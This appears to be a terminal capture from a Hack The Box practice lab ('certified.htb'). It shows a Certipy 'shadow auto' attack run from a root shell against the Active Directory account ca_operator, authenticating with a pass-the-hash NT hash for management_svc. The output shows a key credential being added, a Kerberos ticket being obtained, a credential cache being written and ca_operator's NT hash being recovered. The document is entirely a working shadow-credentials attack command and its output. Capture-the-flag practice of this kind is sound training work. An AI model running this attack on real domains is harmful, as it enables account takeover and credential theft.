 ┌──(root㉿n0m4d)-[/host_data]
└─# faketime "$(ntpdate -q DC01.certified.htb | cut -d ' ' -f 1,2)" certipy-ad shadow auto -tar
get certified.htb -u management_svc -hashes a091c1832bcdd4677c28b5a6a1295584 -account ca_operat
or -dc-ip 10.10.11.41
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_operator'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'bed9b800-f499-edec-6bec-2f9530aa48ec'
[*] Adding Key Credential with device ID 'bed9b800-f499-edec-6bec-2f9530aa48ec' to the Key Cred
entials for 'ca_operator'
[*] Successfully added Key Credential with device ID 'bed9b800-f499-edec-6bec-2f9530aa48ec' to
the Key Credentials for 'ca_operator'
[*] Authenticating as 'ca_operator' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'ca_operator@certified.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'ca_operator.ccache'
[*] Wrote credential cache to 'ca_operator.ccache'
[*] Trying to retrieve NT hash for 'ca_operator'
[*] Restoring the old Key Credentials for 'ca_operator'
[*] Successfully restored the old Key Credentials for 'ca_operator'
[*] NT hash for 'ca_operator': b4b86f45c6018f1b664f70805f45d8f2